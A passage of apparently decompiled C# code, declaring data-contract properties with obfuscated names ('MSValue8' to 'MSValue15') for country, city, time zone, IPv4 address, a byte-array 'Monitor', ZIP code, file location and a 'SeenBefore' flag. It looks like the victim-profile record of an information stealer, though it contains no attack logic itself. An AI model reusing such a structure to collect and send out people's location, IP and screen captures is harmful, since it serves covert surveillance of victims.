 [DataMember(Name = "MSValue8")]
public string Country { get; set; }
// Token: 0x17000081 RID: 129
// (get) Token: 0x06000830 RID: 2096 RVA: 0x00007ED2 File Offset: 0x000060D2
// (set) Token: 0x06000831 RID: 2097 RVA: 0x00007EDA File Offset: 0x000060DA
[DataMember(Name = "MSValue9")]
public string City { get; set; }
// Token: 0x17000082 RID: 130
// (get) Token: 0x06000832 RID: 2098 RVA: 0x00007EE3 File Offset: 0x000060E3
// (set) Token: 0x06000833 RID: 2099 RVA: 0x00007EEB File Offset: 0x000060EB
[DataMember(Name = "MSValue10")]
public string TZ { get; set; }
// Token: 0x17000083 RID: 131
// (get) Token: 0x06000834 RID: 2100 RVA: 0x00007EF4 File Offset: 0x000060F4
// (set) Token: 0x06000835 RID: 2101 RVA: 0x00007EFC File Offset: 0x000060FC
[DataMember(Name = "MSValue11")]
public string IPv4 { get; set; }
// Token: 0x17000084 RID: 132
// (get) Token: 0x06000836 RID: 2102 RVA: 0x00007F05 File Offset: 0x00006105
// (set) Token: 0x06000837 RID: 2103 RVA: 0x00007F0D File Offset: 0x0000610D
[DataMember(Name = "MSValue12")]
public byte[] Monitor { get; set; }
// Token: 0x17000085 RID: 133
// (get) Token: 0x06000838 RID: 2104 RVA: 0x00007F16 File Offset: 0x00006116
// (set) Token: 0x06000839 RID: 2105 RVA: 0x00007F1E File Offset: 0x0000611E
[DataMember(Name = "MSValue13")]
public string ZIP { get; set; }
// Token: 0x17000086 RID: 134
// (get) Token: 0x0600083A RID: 2106 RVA: 0x00007F27 File Offset: 0x00006127
// (set) Token: 0x0600083B RID: 2107 RVA: 0x00007F2F File Offset: 0x0000612F
[DataMember(Name = "MSValue14")]
public string FileLocation { get; set; }
// Token: 0x17000087 RID: 135
// (get) Token: 0x0600083C RID: 2108 RVA: 0x00007F38 File Offset: 0x00006138
// (set) Token: 0x0600083D RID: 2109 RVA: 0x00007F40 File Offset: 0x00006140
[DataMember(Name = "MSValue15")]
public bool SeenBefore { get; set; }